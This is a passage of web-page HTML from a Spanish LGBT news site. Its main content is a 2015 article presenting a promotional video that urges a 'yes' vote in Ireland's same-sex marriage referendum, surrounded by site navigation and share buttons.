				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24578 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-sade tag-young-lion">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/">Sade regresa después de 6 años con una canción en la que pide perdón a su hijo trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-25T16:09:36+02:00">25 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 214</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24575 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-jamie-lee-curtis tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/">Jamie Lee Curtis se compromete a defender a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-13T13:33:51+02:00">13 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 126</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17135" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17135 side-spacing--boxed " data-id="17135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-14702 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-australia tag-deporte tag-igualdad-de-genero tag-liga-de-futbol tag-mujer-trans">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/primera-vez-una-mujer-trans-podra-jugar-una-liga-femenina-profesional-futbol/" class="mask-img">
				<img width="480" height="254" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2018/02/hannah-mouncey.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2018/02/hannah-mouncey.jpg 946w, https://ovejarosa.com/wp-content/uploads/2018/02/hannah-mouncey-600x317.jpg 600w, https://ovejarosa.com/wp-content/uploads/2018/02/hannah-mouncey-768x406.jpg 768w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/primera-vez-una-mujer-trans-podra-jugar-una-liga-femenina-profesional-futbol/">Por primera vez una mujer trans podrá jugar en una liga femenina profesional de fútbol</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
			</ul>
			<ul class="menu-icons horizontal-menu tipi-flex-eq-height">
				<li class="valenti-icon vertical-c icon-wrap icon-wrap-facebook"><a href="http://www.facebook.com/revistaovejarosa%20" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Facebook" rel="noopener nofollow"><i class="valenti-i-facebook" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-twitter"><a href="http://www.twitter.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Twitter" rel="noopener nofollow"><i class="valenti-i-twitter" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-instagram"><a href="http://www.instagram.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Instagram" rel="noopener nofollow"><i class="valenti-i-instagram" aria-hidden="true"></i></a></li><li class="valenti-icon cb-icon-search cb-menu-icon vertical-c"><a href="#" data-title="Buscar" class="tipi-tip tipi-tip-b vertical-c modal-tr" data-type="search"><i class="valenti-i-search" aria-hidden="true"></i></a></li>			</ul>
		</div>
	</div>
</nav>
<div id="cb-top-menu" class="secondary-menu-wrap tipi-m-0-down clearfix cb-dark-menu wrap">		<div class="menu-bg-area">
			<div class="cb-top-menu-wrap tipi-flex side-spacing">
				<div class="cb-breaking-news font-h tipi-vertical-c"><span>Últimas noticias <i class="valenti-i-long-arrow-right"></i></span><ul id="cb-ticker"><li><a href="https://ovejarosa.com/espacios-seguros-para-la-exploracion-el-rol-emergente-de-escorts-lgbtq-en-la-frontera-mexico-estados-unidos/" title="Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos">Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos</a></li><li><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" title="FIV con Screening: reduce riesgos genéticos en tu embarazo">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></li><li><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" title="Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></li><li><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" title="Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></li></ul></div>				<ul class="cb-top-nav secondary-menu tipi-flex"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-26"><a title=" «New window or tab»" href="http://www.mirales.es">MíraLes</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-27"><a href="https://ovejarosa.com/quienes-somos/">Quiénes somos</a></li>
</ul><ul class="menu-icons tipi-flex-eq-height"></ul>			</div>
		</div>
	</div>
	<div id="cb-content" class="content-area clearfix">
	<div class="post-wrap clearfix title-beneath hero-s sidebar-on sidebar-right hero-core-1 post-5640 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad tag-derechos tag-derechos-lgtb tag-familias tag-familias-homoparentales tag-homosexualidad tag-lgtb tag-normalizacion tag-pareja-2 tag-visibilidad">
		<div class="breadcrumbs-wrap wrap">		<div class="breadcrumbs side-spacing">
											<div class="crumb">
									<a href="https://ovejarosa.com">
									<span>Inicio</span>
									</a>
								</div>
											<i class="valenti-i-chevron-right"></i>				<div class="crumb">
									<a href="https://ovejarosa.com/category/actualidad/">
									<span>Actualidad</span>
									</a>
								</div>
									</div>
	</div>
			<div class="single-content contents-wrap wrap side-spacing content-bg clearfix article-layout-1">
			<div class="tipi-cols clearfix">
					<div id="main" class="cb-main main tipi-col tipi-xs-12 clearfix site-main main-block-wrap tipi-m-8">
		<article>
			<div class="hero-wrap cb-fis clearfix hero-1 parallax"><div class="hero"><img width="570" height="320" src="https://ovejarosa.com/wp-content/uploads/2015/04/irlanda-matrimonio-gay-referendum.jpg" class="flipboard-image wp-post-image" alt="" decoding="async" /></div></div><div class="meta-wrap hero-meta tipi-s-typo elements-design-3 clearfix"><div class="meta"><div class="title-wrap"><h1 class="entry-title title flipboard-title">Vídeo promocional para votar «sí» al matrimonio igualitario en Irlanda</h1></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2015-04-17T00:10:48+02:00">17 abril, 2015</time></span><span class="byline-part read-time"><i class="valenti-i-watch" aria-hidden="true"></i> 1 min read</span></div></div></div><!-- .meta-wrap -->						<div class="entry-content-wrap clearfix">
																	<div class="entry-content clearfix body-color link-color-wrap">																										<style>@media (max-width: 1200px) {
							
							
						}.novashare-inline:not(.novashare-columns) .novashare-buttons-wrapper {
								justify-content: center;
							}body .novashare-inline:not(.novashare-columns) a.novashare-button, body .novashare-inline .novashare-total-share-count {
									margin: 0px 5px 10px 5px;
								}</style><div class='novashare-buttons novashare-inline novashare-share-count novashare-has-total-share-count-after novashare-no-print'><div class='novashare-inline-cta' style='color:#e95ca3;text-align:center;';>¡Comparte!</div><div class='novashare-buttons-wrapper'><a href='https://api.whatsapp.com/send?text=V%C3%ADdeo%20promocional%20para%20votar%20%22s%C3%AD%22%20al%20matrimonio%20igualitario%20en%20Irlanda+https%3A%2F%2Fovejarosa.com%2Fvideo-promocional-para-votar-si-al-matrimonio-igualitario-en-irlanda%2F%3Futm_source%3Dwhatsapp%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='WhatsApp' target='_blank' class='novashare-button whatsapp' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>WhatsApp</span></span></span></a><a href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fovejarosa.com%2Fvideo-promocional-para-votar-si-al-matrimonio-igualitario-en-irlanda%2F%3Futm_source%3Dfacebook%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Facebook' target='_blank' class='novashare-button facebook novashare-share-count' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg><span class='novashare-button-share-count'>415</span></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Facebook</span></span></span></a><a href='https://twitter.com/intent/tweet?text=V%C3%ADdeo%20promocional%20para%20votar%20%22s%C3%AD%22%20al%20matrimonio%20igualitario%20en%20Irlanda&url=https%3A%2F%2Fovejarosa.com%2Fvideo-promocional-para-votar-si-al-matrimonio-igualitario-en-irlanda%2F%3Futm_source%3Dtwitter%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&via=Oveja_Rosa' aria-label='Twitter' target='_blank' class='novashare-button twitter' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Twitter</span></span></span></a><a href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fovejarosa.com%2Fvideo-promocional-para-votar-si-al-matrimonio-igualitario-en-irlanda%2F%3Futm_source%3Dpinterest%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&media=https://ovejarosa.com/wp-content/uploads/2015/04/irlanda-matrimonio-gay-referendum.jpg&description=V%C3%ADdeo%20promocional%20para%20votar%20%22s%C3%AD%22%20al%20matrimonio%20igualitario%20en%20Irlanda' aria-label='Pinterest' target='_blank' class='novashare-button pinterest' rel='nofollow noopener noreferrer' data-pin-do='none'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Pinterest</span></span></span></a><a href='mailto:?subject=V%C3%ADdeo%20promocional%20para%20votar%20%22s%C3%AD%22%20al%20matrimonio%20igualitario%20en%20Irlanda&amp;body=https%3A%2F%2Fovejarosa.com%2Fvideo-promocional-para-votar-si-al-matrimonio-igualitario-en-irlanda%2F%3Futm_source%3Demail%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Email' target='_self' class='novashare-button email' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Email</span></span></span></a><a href='https://www.facebook.com/dialog/send?app_id=445717623752581&display=popup&link=https%3A%2F%2Fovejarosa.com%2Fvideo-promocional-para-votar-si-al-matrimonio-igualitario-en-irlanda%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&redirect_uri=https%3A%2F%2Fovejarosa.com%2Fvideo-promocional-para-votar-si-al-matrimonio-igualitario-en-irlanda%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Messenger' target='_blank' class='novashare-button messenger' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256.55 8C116.52 8 8 110.34 8 248.57c0 72.3 29.71 134.78 78.07 177.94 8.35 7.51 6.63 11.86 8.05 58.23A19.92 19.92 0 0 0 122 502.31c52.91-23.3 53.59-25.14 62.56-22.7C337.85 521.8 504 423.7 504 248.57 504 110.34 396.59 8 256.55 8zm149.24 185.13l-73 115.57a37.37 37.37 0 0 1-53.91 9.93l-58.08-43.47a15 15 0 0 0-18 0l-78.37 59.44c-10.46 7.93-24.16-4.6-17.11-15.67l73-115.57a37.36 37.36 0 0 1 53.91-9.93l58.06 43.46a15 15 0 0 0 18 0l78.41-59.38c10.44-7.98 24.14 4.54 17.09 15.62z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Messenger</span></span></span></a><div class='novashare-total-share-count'><div class='novashare-total-share-count-wrapper'><div class='novashare-total-share-count-details'><div class='novashare-total-share-count-amount'>415</div><div class='novashare-total-share-count-text'>SHARES</div></div></div></div></div></div><p style="text-align: justify">Está previsto que <strong>el próximo 22 de mayo se celebre en Irlanda el referéndum para tomar una decisión sobre la aprobación del matrimonio igualitario</strong>.</p>
<p style="text-align: justify">Desde hace tiempo el país ha comenzado a movilizarse para que ese derecho se haga realidad para todos los ciudadanos.</p><div class="Hc5OJfSi" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://bit.ly/4dGEOZO"> <img decoding="async" src="https://ovejarosa.com/wp-content/uploads/2021/07/300x250_PM2.jpg" /></a></div>
<div style="text-align: justify">Aunque en julio de 2010 Irlanda ratificó la ley de Relaciones Civiles que concedía reconocimiento legal a las parejas de hecho del mismo sexo, no se aprobó por completo ya que no lo establece la Constitución.</div>
<div style="text-align: justify">Aún así, se aprobó una medida que permite a las parejas del mismo sexo disfrutar de un amparo legal en cuestiones de propiedad inmobiliaria, bienestar social, derechos de sucesión, manutención, pensiones e impuestos.</div>
<p style="text-align: justify">La última acción llevada a cabo para que por fin se apruebe en su totalidad el matrimonio igualitario es este <strong>vídeo promocional  que, bajo el título “Trae a tu familia contigo”, intenta concienciar a la gente de que vote a favor del sí el mes próximo, lo que supondría un gran avance para la comunidad LGTB del país.</strong></p>
<p style="text-align: justify">Aquí os lo dejamos a ver qué os parece. Esperemos que Irlanda se una a la lista de países en los que todos las personas, independientemente de su orientación sexual, puedan tener los mismos derechos a la hora de elegir con quien se casan.</p>
<p style="text-align: center"><iframe width="560" height="315" src="https://www.youtube.com/embed/AkwYEhjjZhs?feature=oembed" frameborder="0" allowfullscreen></iframe></p>
<style>@media (max-width: 1200px) {
							
							
						}.novashare-inline:not(.novashare-columns) .novashare-buttons-wrapper {
								justify-content: center;
							}body .novashare-inline:not(.novashare-columns) a.novashare-button, body .novashare-inline .novashare-total-share-count {
									margin: 0px 5px 10px 5px;
								}</style><div class='novashare-buttons novashare-inline novashare-inline-below novashare-share-count novashare-has-total-share-count-after novashare-no-print'><div class='novashare-inline-cta' style='color:#e95ca3;text-align:center;';>¡Comparte!</div><div class='novashare-buttons-wrapper'><a href='https://api.whatsapp.com/send?text=V%C3%ADdeo%20promocional%20para%20votar%20%22s%C3%AD%22%20al%20matrimonio%20igualitario%20en%20Irlanda+https%3A%2F%2Fovejarosa.com%2Fvideo-promocional-para-votar-si-al-matrimonio-igualitario-en-irlanda%2F%3Futm_source%3Dwhatsapp%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='WhatsApp' target='_blank' class='novashare-button whatsapp' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>WhatsApp</span></span></span></a><a href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fovejarosa.com%2Fvideo-promocional-para-votar-si-al-matrimonio-igualitario-en-irlanda%2F%3Futm_source%3Dfacebook%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Facebook' target='_blank' class='novashare-button facebook novashare-share-count' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg><span class='novashare-button-share-count'>415</span></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Facebook</span></span></span></a><a href='https://twitter.com/intent/tweet?text=V%C3%ADdeo%20promocional%20para%20votar%20%22s%C3%AD%22%20al%20matrimonio%20igualitario%20en%20Irlanda&url=https%3A%2F%2Fovejarosa.com%2Fvideo-promocional-para-votar-si-al-matrimonio-igualitario-en-irlanda%2F%3Futm_source%3Dtwitter%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&via=Oveja_Rosa' aria-label='Twitter' target='_blank' class='novashare-button twitter' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Twitter</span></span></span></a><a href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fovejarosa.com%2Fvideo-promocional-para-votar-si-al-matrimonio-igualitario-en-irlanda%2F%3Futm_source%3Dpinterest%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&media=https://ovejarosa.com/wp-content/uploads/2015/04/irlanda-matrimonio-gay-referendum.jpg&description=V%C3%ADdeo%20promocional%20para%20votar%20%22s%C3%AD%22%20al%20matrimonio%20igualitario%20en%20Irlanda' aria-label='Pinterest' target='_blank' class='novashare-button pinterest' rel='nofollow noopener noreferrer' data-pin-do='none'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Pinterest</span></span></span></a><a 